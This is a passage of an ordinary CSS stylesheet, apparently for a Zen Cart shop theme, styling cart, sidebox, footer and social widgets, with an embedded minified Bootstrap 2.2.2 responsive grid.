    font-size: 1em;
    text-decoration: underline;
    text-transform: uppercase;
}
#navSupp ul li a:hover {
    text-decoration: none;
}
#navCatTabs ul li a {
    color: #9a9a9a;
    }

#navEZPagesTOCWrapper {
    font-weight: bold;
    float: right;
    height: 1%;
    border: 1px solid #9a9a9a;
    }

#navEZPagesTOC ul {
    margin: 0;
    padding: 0.5em 0em;
    list-style-type: none;
    line-height: 1.5em;
    }

#navEZPagesTOC ul li {
    white-space: nowrap;
    }

#navEZPagesTOC ul li a {
    padding: 0em 0.5em;
    margin: 0;
    }

#navCategoryIcon, .buttonRow, #indexProductListCatDescription {
    margin-bottom: 20px;
    }
.buttonRow {
    margin-top: 10px;
}
#navMainSearch {
    float: right;
    }

#navBreadCrumb {

    }

#navEZPagesTop {
    text-align: right;
    padding: 5px 0;
    color: #444444;
    }
#navEZPagesTop a{
    color: #444444;
    }

#navColumnOne, #navColumnTwo {
    background-color: transparent;
    }

/*The main content classes*/
#contentColumnMain, #navColumnOne, #navColumnTwo, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .alert {
    vertical-align: top;
    }

/*.content,*/ #productDescription, .shippingEstimatorWrapper {
    /*font-size: 1.2em;*/
    padding: 0.5em;
    }

.alert {
    color: #B94A48;
    margin-left: 0.5em;
    }
.advisory {}
.important {
    font-weight: bold;
    }
.notice {}
.rating{
    margin-bottom: 10px !important;
}
.gvBal {
    float: right;
    }
.centerColumn, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix {
    }

.smallText, #siteinfoLegal, #siteinfoCredits, #siteinfoStatus, #siteinfoIP {
    font-size: 1em;
    }
#siteinfoLegal, #siteinfoIP {
    text-transform: uppercase;
}
#siteinfoLegal a {
    color: #409F89 !important; 
    text-decoration: none !important;
}
.footer-link-divider {
    padding: 0 4px;    
}
#bottomFooterWrapper {
    border-top: 1px solid #4d4d4d;
    padding: 5px 20px;
    background: #363636;
}
/*Shopping Cart Display*/
#cartAdd {
}

.tableHeading, #cartSubTotal {
     }

#cartSubTotal {
    border-top: 1px solid #cccccc;
    font-weight: bold;
    text-align: right;
    line-height: 2.2em;
    padding-right: 2.5em;
    }

.tableRow, .tableHeading, #cartSubTotal {
    height: 2.2em;
    }

.cartUnitDisplay, .cartTotalDisplay, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay {
    padding: 0.5em 0.8em;
    text-align: center;
    }
.cartProductDisplay {
    padding: 0.5em 0.8em;
    text-align: left;
}
.cartUnitDisplay, .cartTotalDisplay {
    padding-right: 0.2em;
    }
.cartQuantity {
    padding: 1em;
}
.cartQuantity input {
    width: auto !important;
}
#scUpdateQuantity {
    width: 2em;
    }

.cartQuantity {
    width: 4.7em;
    }

.cartNewItem {
    color: #33CC33;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartOldItem {
    color: #660099;
    position: relative;  /*do not remove-fixes stupid IEbug*/
    }

.cartBoxTotal {
    text-align: right;
    font-weight: bold;
    }

.cartRemoveItemDisplay {
    width: 3.5em;
    }

.cartAttribsList {
    margin-left: 1em;
    }

#mediaManager {
    width: 50%; 
    margin: 0.2em;
    padding: 0.5em;
    background-color: #E4FEf5;
    border: 1px solid #003D00;
    }
.mediaTitle {
    float: left;
    }
.mediaTypeLink {
    float: right;
    }
.price {
    color: #409F89;
    font-size: 1.2em;
}
.normalprice, .productSpecialPriceSale {
    text-decoration: line-through;
    color: #aaaaaa;
    }

.productSpecialPrice, .productSalePrice, .productSpecialPriceSale, .productPriceDiscount {
    color:#409F89;
    }
.productPriceDiscount {
    display: none;
}

.orderHistList {
    margin: 1em;
    padding: 0.2em 0em;
    list-style-type: none;
    } 

#cartBoxListWrapper ul, #ezPageBoxList ul {
    list-style-type: none;
    }

#cartBoxListWrapper li, #ezPageBoxList li, .cartBoxTotal {
    margin: 0;
    padding: 0.2em 0em;
    } 

#cartBoxEmpty, #cartBoxVoucherBalance {
    font-weight: bold;
    }

.totalBox {
    width: 5.5em;
    text-align: right;
    padding: 0.2em;
    }

.lineTitle, .amount {
    text-align: right;
    padding: 0.2em;
    }

.amount {
    width: 5.5em;
    }

/*Image Display*/
#productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage {
    }

.categoryImg {
    float: left;
    margin: 0 10px 10px 0;
}

#cartImage {
    margin: 0.5em 1em;
    }

/*Attributes*/
.attribImg {
    width: 20%;
    margin: 0.3em 0em;
}

.attributesComments {}

/*list box contents*/
.centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew {
    margin: 1em 0em;
    }

.centerBoxWrapper {
    position:relative;
    margin-bottom: 30px;
}

h2.centerBoxHeading {
    display:block;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #d6d6d6;
    margin-bottom: 10px;
    position: relative
    }
.footerBoxHeading {
    display:block;
    color: #409F89;
    font-weight: bold;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left;
    border-bottom: 1px solid #4d4d4d;
    position: relative    
}

/*sideboxes*/
.columnLeft {}

h3.leftBoxHeading, h3.leftBoxHeading a,
h3.rightBoxHeading, h3.rightBoxHeading a {
    font-size: 1em;
    color: #ffffff;
    }
#manufacturersHeading, #currenciesHeading, #musicgenresHeading, #recordcompaniesHeading, #searchHeading, #search-headerHeading {
    font-size: 0.9em;
    color: #ffffff;
}

.leftBoxHeading, .centerBoxHeading, .rightBoxHeading {
    margin: 0em;
    padding: 0.5em 0.2em;
    }

.leftBoxContainer, .rightBoxContainer {
    margin-bottom: 20px;
}

.sideBoxContent {
    border: 1px solid #d5d6d7;
    padding: 10px;
}

h3.leftBoxHeading a:hover, h3.rightBoxHeading a:hover {
    color: #FFFF33;
    text-decoration: none;
    } 

.rightBoxHeading a:visited, .leftBoxHeading a:visited, .centerBoxHeading a:visited {
    color: #FFFFFF;
    }
.sidebar-header a {
    color: #444444;
}
/*categories sidebox*/
#categories {
}
#categoriesContent, #informationContent, #moreinformationContent, #bannerboxHeading, #ezpagesContent, #orderhistoryContent {
    background: none;
    border: none;
    padding: 0;
}
ul.categories-side {
    list-style: none;
    margin: 0;
    position: relative;
}
ul.categories-side li{
    position: relative;
}
ul.categories-side li a{
    padding: 4px 12px;
    background: #ffffff;
    color: #444444;
    border-bottom: 1px solid #eeeeee;
    display: block;
    position: relative;
}
ul.categories-side li a:hover{
    color:#409F89;
}
ul.categories-side li a:hover .sideCollapsible {
    border-bottom: 1px solid #d6d6d6;
}
ul.categories-side li a.side-active{
    color:#409F89;
}
ul.categories-side li .sideCollapsible {
    position: absolute;
    right: 0;
    top:0;
    display: block;
    width: 28px;
    height: 28px;
    cursor: pointer;
    font-size: 1.3em;
    vertical-align: top;
    text-align: center;
    -webkit-transition: background-color .3s ease;
    -moz-transition: background-color .3s ease;
    -o-transition: background-color .3s ease;
    transition: background-color .3s ease;
}
ul.categories-side li .sideCollapsible:before {
    font-family: "FontAwesome";
    content: "\f107";
    color:#409F89;
}
ul.categories-side li .sideCollapsible.collapsed:before {
    font-family: "FontAwesome";
    content: "\f105";
    color:#444444 !important;
}
ul.categories-side li .sideCollapsible:hover { 
    background-color: #fafafa;
}
ul.categories-side li .sideCollapsible.collapsed:hover {
    background-color: #fafafa;
}
ul.categories-side li > ul.childCat {
    margin: 0;
}
ul.categories-side li li a {
    padding-left: 25px;
}
ul.categories-side li li li a {
    padding-left: 40px;
}
ul.categories-side li li li li a {
    padding-left: 60px;
}
.sidebar-header {
    margin-top: 0;
    margin-bottom: 10px;
    font-size: 1.3em;
    font-weight: bold;
    color: #666666;
    text-transform: uppercase;
}
/*Social Media Sidebox*/
#socialmediaContent .socialThree .socialCount{
    display: inline-block;
    width: 33%;
}
#socialmediaContent .socialTwo .socialCount{
    display: inline-block;
    width: 49.5%;
}
#socialmediaContent .socialOne .socialCount{
    display: block;
    border: none !important;
}
.socialCount {
    border-left: 1px solid #d5d6d7;
    padding: 10px 0;
    -webkit-transition: .25s all;
    -moz-transition: .25s all;
    -o-transition: .25s all;
    transition: .25s all;    
}
.socialCount.first {
    border-left: none !important;
}
.socialIcon {
    font-size: 1.3em;
    margin-bottom: 10px;
    color: #444444;
}
.theCount {
    display: block;
    font-size: 1.4em;
    font-weight: bold;
}
.socialText {
    font-size: .7em;
    color: #444444;
}
.fbCount:hover {
    background: #3B5998;
}
.twitterCount:hover {
    background: #00a0d1;
}
.gplusCount:hover {
    background: #db5a3c;
}
.fbCount:hover .socialIcon, .fbCount:hover .theCount, .fbCount:hover .socialText, .twitterCount:hover .socialIcon, .twitterCount:hover .theCount, .twitterCount:hover .socialText, .gplusCount:hover .socialIcon, .gplusCount:hover .theCount, .gplusCount:hover .socialText {
    color: #ffffff !important;
}
/*information sidebox*/
#informationContent ul li, #moreinformationContent ul li, #ezpagesContent ul li, #orderhistoryContent ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px solid #eeeeee;
}
#informationContent ul li a, #moreinformationContent ul li a, #ezpagesContent ul li a, #orderhistoryContent ul li a {
    display: block;
     color: #858585;
}
#informationContent ul li a:hover, #moreinformationContent ul li a:hover, #ezpagesContent ul li a:hover, #orderhistoryContent ul li a:hover {
     color: #444444;
}
#orderhistoryContent ul li a { display: inline-block; }
/*sidebox listing*/
#whatsNewSide, #featuredSide, #specialSide {
    padding: 20px 0;
}
.centeredContent, TH, #cartEmptyText, #cartBoxGVButton, #cartBoxEmpty, #cartBoxVoucherBalance, #navCatTabsWrapper, #navEZPageNextPrev, #bannerOne, #bannerTwo, #bannerThree, #bannerFour, #bannerFive, #bannerSix, #siteinfoCredits, #siteinfoStatus, .center, .cartRemoveItemDisplay, .cartQuantityUpdate, .cartQuantity, .cartTotalsDisplay, #cartBoxGVBalance, .leftBoxHeading, .centerBoxHeading,.rightBoxHeading, .productListing-data, .accountQuantityDisplay, LABEL#textAreaReviews, #productMainImage, #reviewsInfoDefaultProductImage, #productReviewsDefaultProductImage, #reviewWriteMainImage, .centerBoxContents, .specialsListBoxContents, .categoryListBoxContents, .additionalImages, .centerBoxContentsSpecials, .centerBoxContentsAlsoPurch, .centerBoxContentsFeatured, .centerBoxContentsNew, .gvBal, .attribImg {
    text-align: center;
    }

#bestsellers .wrapper {
    margin: 0em 0em 0em 1.5em;
    }

#bestsellers ol {
    padding: 0;
    margin-left: 1.1em;
    }

#bestsellers li {
    padding: 0;
    margin: 0.3em 0em 0.3em 0em;
    }
#upProductsHeading {
    text-align: left;
    }

#upDateHeading {
    text-align: right;
    }
#newProductsDefault input.m-wrap, #allProductsDefault input.m-wrap, #featuredDefault input.m-wrap, #specialDefault input.m-wrap  {
    width: auto !important;
}
#newProductsDefault td.main, #allProductsDefault td.main, #featuredDefault td.main, #specialDefault td.main {
    padding: 10px;
}
/* categories box parent and child categories */
A.category-top, A.category-top:visited {
    color: #008000;
    text-decoration: none;
    }
A.category-links, A.category-links:visited {
    color: #004080;
    text-decoration: none;
    }
A.category-subs, A.category-products, A.category-subs:visited, A.category-products:visited {
    color: #FF0000;
    text-decoration: none;
    }
SPAN.category-subs-parent {
    font-weight: bold;
    }
SPAN.category-subs-selected {
    font-weight: bold;
    }
/* end categories box links */

/*misc*/
.back {
    float: left;
    }

.forward, #shoppingCartDefault #PPECbutton {
    float: right;
    }

.bold {
    font-weight: bold;
    }

.rowOdd {

    }

.rowEven {

    }

.hiddenField {
    display: none;
}
.visibleField {
    display: inline;
}

CAPTION {
    /*display: none;*/
    }

#myAccountGen li, #myAccountNotify li {
    margin: 0;
    } 

.accountTotalDisplay, .accountTaxDisplay {
    width: 20%;
    text-align: right;
    /*vertical-align: top*/
    }

.accountQuantityDisplay {
    width: 10%;
    vertical-align: top
    }


.productListing-rowheading {
    background-color: #abbbd3;
    background-image: url(../images/tile_back.gif);
    height: 2em;
    color: #FFFFFF;
    }

#siteMapList {
    width: 90%;
    float: right;
    }

.ratingRow {
    margin: 1em 0em 1.5em 0em;
    }

LABEL#textAreaReviews {
    font-weight: normal;
    margin: 1em 0em;
    }

#popupShippingEstimator, #popupSearchHelp, #popupAdditionalImage, #popupImage, #popupCVVHelp, #popupCouponHelp, #popupAtrribsQuantityPricesHelp, #infoShoppingCart {
    background-color: #ffffff;
    }
.information {padding: 10px 3px; line-height: 150%;}

#shoppingcartBody #shippingEstimatorContent {
    clear: both;
    }

.seDisplayedAddressLabel {
    background-color:#85C285;
    text-align: center;
    }
.seDisplayedAddressInfo {
    text-transform: uppercase;
    text-align: center;
    font-weight: bold;
    }
#seShipTo {
    padding: 0.2em;
    }
#cartContentsDisplay {
}
#cartContentsDisplay th {
}
/*Footer Widget*/
#footerWidgetWrapper {
    border-top: 2px solid #409F89;
    background: #444444;
    padding: 0px 20px;
}
#footerWidgetWrapper.collapse {  
}
#footerWidget {
    margin: 10px 0px;
}
#footerWidget p {
    color: #858585;
}
#collapseFooterWrapper {
    position: relative;
    text-align: center;
    margin-top: 20px;
}
.collapseFooter {
    display: inline-block;
    width: 48px;
    height: 24px;
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px 0px;
    position: relative;
    top: 7px;
    cursor: pointer;   
}
.collapseFooter:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: 0px -24px;
}
.collapseFooter.collapsed {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px -24px;
}
.collapseFooter.collapsed:hover {
    background: url('../images/footer_collapsed.png');
    background-color: #409F89; 
    background-position: -48px 0px;
}
.tweet,
.query {
}
.tweet_list {
    list-style: none;
    margin: 0;
    padding: 0;
    overflow-y: hidden;
    color: #858585;
    font-size: .9em;
}
.tweet_list li {
    overflow-y: auto;
    overflow-x: hidden;
    padding: 0.5em;
    list-style-type: none;
}
.tweet_list li a {
    color: #409F89;
}
.tweet_list li a:hover {
    text-decoration: underline;
}
.tweet_list .tweet_even {
}
.tweet_list .tweet_avatar {
    padding-right: .5em; float: left;
}
.tweet_list .tweet_avatar img {
    vertical-align: middle;
}
.fb-like-box {
    padding-bottom: 10px;
}
.fb-like-box, .fb-like-box span, .fb-like-box span iframe[style] { width: 100% !important; }
#scroller ul {
    list-style: none;
    margin: 0;
    height: 220px;
    overflow: hidden;
}
#scroller ul li {
    position: relative;
    border-bottom: 1px solid #4d4d4d;
    padding-top: 8px;
}
#scroller ul li a {
    color: #858585;
}
#scroller ul li .media > a.pull-left {
    width: 50px;
}
#scroller ul li a:hover {
    color: #409F89;
}
#scroller ul li .media img {
    padding: 3px;
    background: #868686;
}
#scroller ul li .price {
    color: #409F89;
}
.bgchange {
    background: #409F89;
    display: block;
    left: 0;
    opacity: 0.3;
    position: absolute;
    top: 0;
    width: 100%;
    height: 72px;
    z-index: -1;
}
.contactDetailsWrapper {
    padding: 5px 0;
}
.contactDetails {
    background: #363636;
    cursor: default;
    display: table-cell;
    width: 40px;
    height: 40px;
    color: #a6a6a6;
    vertical-align: middle;
    text-align: center;
    font-size: 1.6em;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    -o-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;   
}
.contactDetails:hover {
    background: #409F89;
    color: #f6f6f6;

}
.contactEntry, .contactIcon {
    display: inline-block;
    vertical-align: middle;
}
.contactEntry {
    font-size: .9em;
    margin-left: 5px;
    color: #858585;
}
#informationFooter ul li {
    display: block;
    line-height: 30px;
    border-bottom: 1px dotted #4d4d4d;
}
#informationFooter ul li a {
    display: block;
     color: #858585;
}
#informationFooter ul li a:hover {
    display: block;
     color: #409F89;
}
/*#back-top {
    position: fixed;
    bottom: 20px;
    right: 20px;
}
#back-top a {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    font-size: 24px;
    width: 50px;
    height: 50px;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    background: #444444;
    opacity: .8;
}
#back-top a:hover {
    color: #ffffff;
    background: #409F89;
    text-decoration: none;
    opacity: 1;
}*/
/*!
 * Bootstrap v2.2.2
 *
 * Copyright 2012 Twitter, Inc
 * Licensed under the Apache License v2.0
 * http://www.apache.org/licenses/LICENSE-2.0
 *
 * Designed and built with all the love in the world @twitter by @mdo and @fat.
 */
.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}
.clearfix:after{clear:both;}
.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}
.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.hidden{display:none;visibility:hidden;}
.visible-phone{display:none !important;}
.visible-tablet{display:none !important;}
.hidden-desktop{display:none !important;}
.visible-desktop{display:inherit !important;}
@media (min-width:768px) and (max-width:979px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important ;} .visible-tablet{display:inherit !important;} .hidden-tablet{display:none !important;}}@media (max-width:767px){.hidden-desktop{display:inherit !important;} .visible-desktop{display:none !important;} .visible-phone{display:inherit !important;} .hidden-phone{display:none !important;}}@media (max-width:767px){body{padding-left:20px;padding-right:20px;} .navbar-fixed-top,.navbar-fixed-bottom,.navbar-static-top{margin-left:-20px;margin-right:-20px;} .container-fluid{padding:0;} .dl-horizontal dt{float:none;clear:none;width:auto;text-align:left;} .dl-horizontal dd{margin-left:0;} .container{width:auto;} .row-fluid{width:100%;} .row,.thumbnails{margin-left:0;} .thumbnails>li{float:none;margin-left:0;} [class*="span"],.uneditable-input[class*="span"],.row-fluid [class*="span"]{float:none;display:block;width:100%;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .span12,.row-fluid .span12{width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .row-fluid [class*="offset"]:first-child{margin-left:0;} .input-large,.input-xlarge,.input-xxlarge,input[class*="span"],select[class*="span"],textarea[class*="span"],.uneditable-input{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;} .input-prepend input,.input-append input,.input-prepend input[class*="span"],.input-append input[class*="span"]{display:inline-block;width:auto;} .controls-row [class*="span"]+[class*="span"]{margin-left:0;} .modal{position:fixed;top:20px;left:20px;right:20px;width:auto;margin:0;}.modal.fade{top:-100px;} .modal.fade.in{top:20px;}}@media (max-width:480px){.nav-collapse{-webkit-transform:translate3d(0, 0, 0);} .page-header h1 small{display:block;line-height:20px;} input[type="checkbox"],input[type="radio"]{border:1px solid #ccc;} .form-horizontal .control-label{float:none;width:auto;padding-top:0;text-align:left;} .form-horizontal .controls{margin-left:0;} .form-horizontal .control-list{padding-top:0;} .form-horizontal .form-actions{padding-left:10px;padding-right:10px;} .media .pull-left,.media .pull-right{float:none;display:block;margin-bottom:10px;} .media-object{margin-right:0;margin-left:0;} .modal{top:10px;left:10px;right:10px;} .modal-header .close{padding:10px;margin:-10px;} .carousel-caption{position:static;}}@media (min-width:768px) and (max-width:979px){.row{margin-left:-20px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:20px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:724px;} .span12{width:724px;} .span11{width:662px;} .span10{width:600px;} .span9{width:538px;} .span8{width:476px;} .span7{width:414px;} .span6{width:352px;} .span5{width:290px;} .span4{width:228px;} .span3{width:166px;} .span2{width:104px;} .span1{width:42px;} .offset12{margin-left:764px;} .offset11{margin-left:702px;} .offset10{margin-left:640px;} .offset9{margin-left:578px;} .offset8{margin-left:516px;} .offset7{margin-left:454px;} .offset6{margin-left:392px;} .offset5{margin-left:330px;} .offset4{margin-left:268px;} .offset3{margin-left:206px;} .offset2{margin-left:144px;} .offset1{margin-left:82px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.7624309392265194%;*margin-left:2.709239449864817%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.7624309392265194%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.43646408839778%;*width:91.38327259903608%;} .row-fluid .span10{width:82.87292817679558%;*width:82.81973668743387%;} .row-fluid .span9{width:74.30939226519337%;*width:74.25620077583166%;} .row-fluid .span8{width:65.74585635359117%;*width:65.69266486422946%;} .row-fluid .span7{width:57.18232044198895%;*width:57.12912895262725%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.05524861878453%;*width:40.00205712942283%;} .row-fluid .span4{width:31.491712707182323%;*width:31.43852121782062%;} .row-fluid .span3{width:22.92817679558011%;*width:22.87498530621841%;} .row-fluid .span2{width:14.3646408839779%;*width:14.311449394616199%;} .row-fluid .span1{width:5.801104972375691%;*width:5.747913483013988%;} .row-fluid .offset12{margin-left:105.52486187845304%;*margin-left:105.41847889972962%;} .row-fluid .offset12:first-child{margin-left:102.76243093922652%;*margin-left:102.6560479605031%;} .row-fluid .offset11{margin-left:96.96132596685082%;*margin-left:96.8549429881274%;} .row-fluid .offset11:first-child{margin-left:94.1988950276243%;*margin-left:94.09251204890089%;} .row-fluid .offset10{margin-left:88.39779005524862%;*margin-left:88.2914070765252%;} .row-fluid .offset10:first-child{margin-left:85.6353591160221%;*margin-left:85.52897613729868%;} .row-fluid .offset9{margin-left:79.8342541436464%;*margin-left:79.72787116492299%;} .row-fluid .offset9:first-child{margin-left:77.07182320441989%;*margin-left:76.96544022569647%;} .row-fluid .offset8{margin-left:71.2707182320442%;*margin-left:71.16433525332079%;} .row-fluid .offset8:first-child{margin-left:68.50828729281768%;*margin-left:68.40190431409427%;} .row-fluid .offset7{margin-left:62.70718232044199%;*margin-left:62.600799341718584%;} .row-fluid .offset7:first-child{margin-left:59.94475138121547%;*margin-left:59.838368402492065%;} .row-fluid .offset6{margin-left:54.14364640883978%;*margin-left:54.037263430116376%;} .row-fluid .offset6:first-child{margin-left:51.38121546961326%;*margin-left:51.27483249088986%;} .row-fluid .offset5{margin-left:45.58011049723757%;*margin-left:45.47372751851417%;} .row-fluid .offset5:first-child{margin-left:42.81767955801105%;*margin-left:42.71129657928765%;} .row-fluid .offset4{margin-left:37.01657458563536%;*margin-left:36.91019160691196%;} .row-fluid .offset4:first-child{margin-left:34.25414364640884%;*margin-left:34.14776066768544%;} .row-fluid .offset3{margin-left:28.45303867403315%;*margin-left:28.346655695309746%;} .row-fluid .offset3:first-child{margin-left:25.69060773480663%;*margin-left:25.584224756083227%;} .row-fluid .offset2{margin-left:19.88950276243094%;*margin-left:19.783119783707537%;} .row-fluid .offset2:first-child{margin-left:17.12707182320442%;*margin-left:17.02068884448102%;} .row-fluid .offset1{margin-left:11.32596685082873%;*margin-left:11.219583872105325%;} .row-fluid .offset1:first-child{margin-left:8.56353591160221%;*margin-left:8.457152932878806%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:20px;} input.span12, textarea.span12, .uneditable-input.span12{width:710px;} input.span11, textarea.span11, .uneditable-input.span11{width:648px;} input.span10, textarea.span10, .uneditable-input.span10{width:586px;} input.span9, textarea.span9, .uneditable-input.span9{width:524px;} input.span8, textarea.span8, .uneditable-input.span8{width:462px;} input.span7, textarea.span7, .uneditable-input.span7{width:400px;} input.span6, textarea.span6, .uneditable-input.span6{width:338px;} input.span5, textarea.span5, .uneditable-input.span5{width:276px;} input.span4, textarea.span4, .uneditable-input.span4{width:214px;} input.span3, textarea.span3, .uneditable-input.span3{width:152px;} input.span2, textarea.span2, .uneditable-input.span2{width:90px;} input.span1, textarea.span1, .uneditable-input.span1{width:28px;}}@media (min-width:1200px){.row{margin-left:-30px;*zoom:1;}.row:before,.row:after{display:table;content:"";line-height:0;} .row:after{clear:both;} [class*="span"]{float:left;min-height:1px;margin-left:30px;} .container,.navbar-static-top .container,.navbar-fixed-top .container,.navbar-fixed-bottom .container{width:1170px;} .span12{width:1170px;} .span11{width:1070px;} .span10{width:970px;} .span9{width:870px;} .span8{width:770px;} .span7{width:670px;} .span6{width:570px;} .span5{width:470px;} .span4{width:370px;} .span3{width:270px;} .span2{width:170px;} .span1{width:70px;} .offset12{margin-left:1230px;} .offset11{margin-left:1130px;} .offset10{margin-left:1030px;} .offset9{margin-left:930px;} .offset8{margin-left:830px;} .offset7{margin-left:730px;} .offset6{margin-left:630px;} .offset5{margin-left:530px;} .offset4{margin-left:430px;} .offset3{margin-left:330px;} .offset2{margin-left:230px;} .offset1{margin-left:130px;} .row-fluid{width:100%;*zoom:1;}.row-fluid:before,.row-fluid:after{display:table;content:"";line-height:0;} .row-fluid:after{clear:both;} .row-fluid [class*="span"]{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;float:left;margin-left:2.564102564102564%;*margin-left:2.5109110747408616%;} .row-fluid [class*="span"]:first-child{margin-left:0;} .row-fluid .controls-row [class*="span"]+[class*="span"]{margin-left:2.564102564102564%;} .row-fluid .span12{width:100%;*width:99.94680851063829%;} .row-fluid .span11{width:91.45299145299145%;*width:91.39979996362975%;} .row-fluid .span10{width:82.90598290598291%;*width:82.8527914166212%;} .row-fluid .span9{width:74.35897435897436%;*width:74.30578286961266%;} .row-fluid .span8{width:65.81196581196582%;*width:65.75877432260411%;} .row-fluid .span7{width:57.26495726495726%;*width:57.21176577559556%;} .row-fluid .span6{width:48.61878453038674%;*width:48.61878453038674%;} .row-fluid .span5{width:40.17094017094017%;*width:40.11774868157847%;} .row-fluid .span4{width:31.623931623931625%;*width:31.570740134569924%;} .row-fluid .span3{width:23.076923076923077%;*width:23.023731587561375%;} .row-fluid .span2{width:14.52991452991453%;*width:14.476723040552828%;} .row-fluid .span1{width:5.982905982905983%;*width:5.929714493544281%;} .row-fluid .offset12{margin-left:105.12820512820512%;*margin-left:105.02182214948171%;} .row-fluid .offset12:first-child{margin-left:102.56410256410257%;*margin-left:102.45771958537915%;} .row-fluid .offset11{margin-left:96.58119658119658%;*margin-left:96.47481360247316%;} .row-fluid .offset11:first-child{margin-left:94.01709401709402%;*margin-left:93.91071103837061%;} .row-fluid .offset10{margin-left:88.03418803418803%;*margin-left:87.92780505546462%;} .row-fluid .offset10:first-child{margin-left:85.47008547008548%;*margin-left:85.36370249136206%;} .row-fluid .offset9{margin-left:79.48717948717949%;*margin-left:79.38079650845607%;} .row-fluid .offset9:first-child{margin-left:76.92307692307693%;*margin-left:76.81669394435352%;} .row-fluid .offset8{margin-left:70.94017094017094%;*margin-left:70.83378796144753%;} .row-fluid .offset8:first-child{margin-left:68.37606837606839%;*margin-left:68.26968539734497%;} .row-fluid .offset7{margin-left:62.393162393162385%;*margin-left:62.28677941443899%;} .row-fluid .offset7:first-child{margin-left:59.82905982905982%;*margin-left:59.72267685033642%;} .row-fluid .offset6{margin-left:53.84615384615384%;*margin-left:53.739770867430444%;} .row-fluid .offset6:first-child{margin-left:51.28205128205128%;*margin-left:51.175668303327875%;} .row-fluid .offset5{margin-left:45.299145299145295%;*margin-left:45.1927623204219%;} .row-fluid .offset5:first-child{margin-left:42.73504273504273%;*margin-left:42.62865975631933%;} .row-fluid .offset4{margin-left:36.75213675213675%;*margin-left:36.645753773413354%;} .row-fluid .offset4:first-child{margin-left:34.18803418803419%;*margin-left:34.081651209310785%;} .row-fluid .offset3{margin-left:28.205128205128204%;*margin-left:28.0987452264048%;} .row-fluid .offset3:first-child{margin-left:25.641025641025642%;*margin-left:25.53464266230224%;} .row-fluid .offset2{margin-left:19.65811965811966%;*margin-left:19.551736679396257%;} .row-fluid .offset2:first-child{margin-left:17.094017094017094%;*margin-left:16.98763411529369%;} .row-fluid .offset1{margin-left:11.11111111111111%;*margin-left:11.004728132387708%;} .row-fluid .offset1:first-child{margin-left:8.547008547008547%;*margin-left:8.440625568285142%;} input,textarea,.uneditable-input{margin-left:0;} .controls-row [class*="span"]+[class*="span"]{margin-left:30px;} input.span12, textarea.span12, .uneditable-input.span12{width:1156px;} input.span11, textarea.span11, .uneditable-input.span11{width:1056px;} input.span10, textarea.span10, .uneditable-input.span10{width:956px;} input.span9, textarea.span9, .uneditable-input.span9{width:856px;} input.span8, textarea.span8, .uneditable-input.span8{width:756px;} input.span7, textarea.span7, .uneditable-input.span7{width:656px;} input.span6, textarea.span6, .uneditable-input.span6{width:556px;} input.span5, textarea.span5, .uneditable-input.span5{width:456px;} input.span4, textarea.span4, .uneditable-input.span4{width:356px;} input.span3, textarea.span3, .uneditable-input.span3{width:256px;} input.span2, textarea.span2, .uneditable-input.span2{width:156px;} input.span1, textarea.span1, .uneditable-input.span1{width:56px;} .thumbnails{margin-left:-30px;} .thumbnails>li{margin-left:30px;} .row-fluid .thumbnails{margin-left:0;}}

/*Revelation Zen Cart Framework*/
/* Large desktop */
@media (min-width: 1200px) {
    #categories-menu-small {
        display: none;
    }
}
@media (min-width: 980px) and (max-width: 1199px) {
    #categories-menu-small {
        display: none;
    }
}
/* Portrait tablet to landscape and desktop */
@media (min-width: 768px) and (max-width: 979px) {
    #mainSection {
        width: 100%;
